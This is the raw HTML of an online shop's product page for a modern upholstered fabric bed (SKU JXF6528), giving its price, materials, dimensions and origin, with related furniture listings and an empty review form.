            <div class="header-woo-links-wrap">
                    		<div class="shopay-whishlist">
    			<a href="https://furbyme.com/wishlist/">
    				<i class="fas fa-heart"></i>
    				<span class="shopay-wl-counter">
    					0    				</span> 
    			</a>
    		</div>
    		<ul id="site-header-cart" class="site-header-cart">
			<li class="">
						<a class="cart-contents" href="https://furbyme.com/cart-2/" title="View your shopping cart">
			<i class="fas fa-shopping-basket"></i>
						<span class="count">0</span>
			<span class="amount">&#036;0</span>
		</a>
			</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
            </div><!-- .header-woo-links-wrap -->
        </div><!-- .search-bar-section-wrapper -->
    </div><!-- mt-container -->
</div><!-- #search-bar-section --> 
<div class="woocommerce-breadcrumbs"> <div class="mt-container"> <div class="woocommerce-breadcrumbs-wrapper"><a href="https://furbyme.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>&nbsp;&#47;&nbsp;<a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>&nbsp;&#47;&nbsp;Fabric Bed-JXF6528</div> </div> </div>
	<div id="content" class="site-content">
	<div class="mt-container">
	<div class="shopay-all-content-wrapper">		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3183" class="product type-product post-3183 status-publish first instock product_cat-bed product_cat-new-arrivals product_tag-bedroom-furniture product_tag-double-bed product_tag-home-bed product_tag-king-bed product_tag-modern-design product_tag-upholstered-bed has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://furbyme.com/wp-content/uploads/2020/10/6528-100x100.jpg" data-thumb-alt="jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed" class="woocommerce-product-gallery__image"><a href="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg"><img width="340" height="244" src="https://furbyme.com/wp-content/uploads/2020/10/6528-340x244.jpg" class="wp-post-image" alt="jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed" loading="lazy" title="jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed" data-caption="" data-src="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg" data-large_image="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg" data-large_image_width="800" data-large_image_height="574" srcset="https://furbyme.com/wp-content/uploads/2020/10/6528-340x244.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/6528-300x215.jpg 300w, https://furbyme.com/wp-content/uploads/2020/10/6528-768x551.jpg 768w, https://furbyme.com/wp-content/uploads/2020/10/6528.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fabric Bed-JXF6528</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>291</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>1.If you have bulk orders, please apply to become our partner and get more preferential prices. <a href="http://furbyme.com/partnership-application/">Click Here for Partnership Plan</a>.</p>
<p>2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-<a href="http://www.huihefurniture.com/">Interi Furniture.</a></p>
</div>

	
	<form class="cart" action="https://furbyme.com/product/fabric-bed-jxf6528/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6918088cb4265">Fabric Bed-JXF6528 quantity</label>
		<input
			type="number"
			id="quantity_6918088cb4265"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3183" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3183  wishlist-fragment on-first-load" data-fragment-ref="3183" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3183,&quot;parent_product_id&quot;:3183,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3183" rel="nofollow" data-product-id="3183" data-product-type="simple" data-original-product-id="3183" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="https://furbyme.com?action=yith-woocompare-add-product&id=3183" class="compare button" data-product_id="3183" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z" /></svg></a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">JXF6528</span></span>

	
	<span class="posted_in">Categories: <a href="https://furbyme.com/product-category/bedroom-furniture/bed/" rel="tag">Bed</a>, <a href="https://furbyme.com/product-category/new-arrivals/" rel="tag">New Arrivals</a></span>
	<span class="tagged_as">Tags: <a href="https://furbyme.com/product-tag/bedroom-furniture/" rel="tag">bedroom furniture</a>, <a href="https://furbyme.com/product-tag/double-bed/" rel="tag">double bed</a>, <a href="https://furbyme.com/product-tag/home-bed/" rel="tag">home bed</a>, <a href="https://furbyme.com/product-tag/king-bed/" rel="tag">king bed</a>, <a href="https://furbyme.com/product-tag/modern-design/" rel="tag">Modern design</a>, <a href="https://furbyme.com/product-tag/upholstered-bed/" rel="tag">upholstered bed</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><img   alt="jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed" width="800" height="574" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg 800w, https://furbyme.com/wp-content/uploads/2020/10/6528-340x244.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/6528-300x215.jpg 300w, https://furbyme.com/wp-content/uploads/2020/10/6528-768x551.jpg 768w"  data-src="http://furbyme.com/wp-content/uploads/2020/10/6528.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="alignnone size-full wp-image-3184 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-3184" src="http://furbyme.com/wp-content/uploads/2020/10/6528.jpg" alt="jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed" width="800" height="574" srcset="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg 800w, https://furbyme.com/wp-content/uploads/2020/10/6528-340x244.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/6528-300x215.jpg 300w, https://furbyme.com/wp-content/uploads/2020/10/6528-768x551.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_sku">
			<th class="woocommerce-product-attributes-item__label">SKU</th>
			<td class="woocommerce-product-attributes-item__value"><p>JXF6528</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_material">
			<th class="woocommerce-product-attributes-item__label">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Cotton&amp;Linen Back Cushion, Wooden Frame</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimension">
			<th class="woocommerce-product-attributes-item__label">Dimension</th>
			<td class="woocommerce-product-attributes-item__value"><p>2200*1950mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Modern Design</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bedroom Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_application">
			<th class="woocommerce-product-attributes-item__label">Application</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bedroom Modern Upholstered Fabric Bed</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_general-use">
			<th class="woocommerce-product-attributes-item__label">General Use</th>
			<td class="woocommerce-product-attributes-item__value"><p>Villa Furniture, Apartment Furniture, Home Furniture, Hotel Furniture</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_place-of-origin">
			<th class="woocommerce-product-attributes-item__label">Place of Origin</th>
			<td class="woocommerce-product-attributes-item__value"><p>Guangzhou,China</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fabric Bed-JXF6528&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fabric-bed-jxf6528/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://furbyme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="b4f1075cdc"  name="b4f1075cdc"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae6b349492e5d28f7a3eb0ee7190502a" );document.getElementById("b4f1075cdc").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		<div id="enquiry" class="pe-enq-wrapper">
							<a href="#" class="contact pe-show-enq-modal pe-enq-btn-link">Make an enquiry for this product</a>
						</div>
		
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-31 status-publish first instock product_cat-bed product_tag-fabric-bed product_tag-king-bed product_tag-upholstered-bed has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="H136-high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="H136-high quality upholstered fabric bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/H136-high-quality-upholstered-fabric-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="31">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/fabricbed-h136/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fabric Bed-JYTFH136</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=31" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31" data-product_sku="JYTFH136" aria-label="Add &ldquo;Fabric Bed-JYTFH136&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="31">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/fabric-bed-jxf6528/?add_to_wishlist=31" rel="nofollow" data-product-id="31" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-3542 status-publish instock product_cat-dining-chair product_cat-new-arrivals product_cat-dining-room-furniture product_tag-kitchen-chair product_tag-metal-leg product_tag-waterproof-fabric has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="dkf71-china modern design home kitchen metal fabric dining chair supplier manufacturer-furbyme (2)" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-340x339.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2.jpg 766w"  data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dkf71-china modern design home kitchen metal fabric dining chair supplier manufacturer-furbyme (2)" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-340x339.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/dkf71-china-modern-design-home-kitchen-metal-fabric-dining-chair-supplier-manufacturer-furbyme-2.jpg 766w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="3542">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/dining-chair-dkf71/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Chair-DKF71</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=3542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3542" data-product_sku="DKF71" aria-label="Add &ldquo;Dining Chair-DKF71&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3542">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/fabric-bed-jxf6528/?add_to_wishlist=3542" rel="nofollow" data-product-id="3542" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
					<li class="product type-product post-3606 status-publish last instock product_cat-dining-chair product_cat-new-arrivals product_cat-dining-room-furniture product_tag-faux-leather product_tag-kitchen-chair product_tag-metal-leg has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="dkf80-china modern design home kitchen metal leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-340x341.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 766w"  data-src="https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dkf80-china modern design home kitchen metal leather dining chair supplier manufacturer-furbyme (1)" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-340x341.jpg 340w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-300x300.jpg 300w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1-150x150.jpg 150w, https://furbyme.com/wp-content/uploads/2020/11/dkf80-china-modern-design-home-kitchen-metal-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg 766w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="3606">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/dining-chair-dkf80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Chair-DKF80</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=3606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3606" data-product_sku="DKF80" aria-label="Add &ldquo;Dining Chair-DKF80&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="3606">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product/fabric-bed-jxf6528/?add_to_wishlist=3606" rel="nofollow" data-product-id="3606" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->
		
	<aside id="secondary" class="widget-area"><section id="woocommerce_product_categories-8" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a> <span class="count">(85)</span><ul class='children'>
<li class="cat-item cat-item-20 current-cat"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-241"><a href="https://furbyme.com/product-category/clearence-sale/">Clearence Sale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a> <span class="count">(135)</span><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a> <span class="count">(66)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a> <span class="count">(23)</span></li>
</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a> <span class="count">(129)</span><ul class='children'>
<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-42"><a href="https://furbyme.com/product-category/living-room-furniture/lounge-chair/">Lounge Chair</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a> <span class="count">(28)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a> <span class="count">(48)</span></li>
<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a> <span class="count">(93)</span></li>
<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-243"><a href="https://furbyme.com/product-category/solid-wood-furniture/">Solid Wood Furniture</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a> <span class="count">(14)</span></li>
</ul></section><section id="woocommerce_product_search-6" class="widget woocommerce widget_product_search"><h2 class="widget-title">Product Search</h2><form role="search" method="get" class="woocommerce-product-search" action="https://furbyme.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section></aside><!-- #secondary --></div><!-- .shopay-all-content-wrapper -->
</div><!-- .mt-container -->			
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div id="footer-widget-area" class="widget-area footer-widget--five-columns">
    <div class="mt-container">
        <div class="footer-widget-wrapper clearfix">
            <div class="footer-widget"><section id="text-13" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/category/blogs/">News &amp; Blogs</a></li>
<li>Quality Assurance</li>
<li>Payment Methods</li>
</ul>
<p>&nbsp;</p>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-14" class="widget widget_text"><h2 class="widget-title">Services</h2>			<div class="textwidget"><ul>
<li><a href="https://www.huihefurniture.com">Contract Furniture</a></li>
<li>Buying Guides</li>
<li><a href="http://furbyme.com/partnership-application/">Parntership Plan</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-15" class="widget widget_text"><h2 class="widget-title">Choices</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li><a href="http://furbyme.com/product-category/top-ranking/">Top Ranking</a></li>
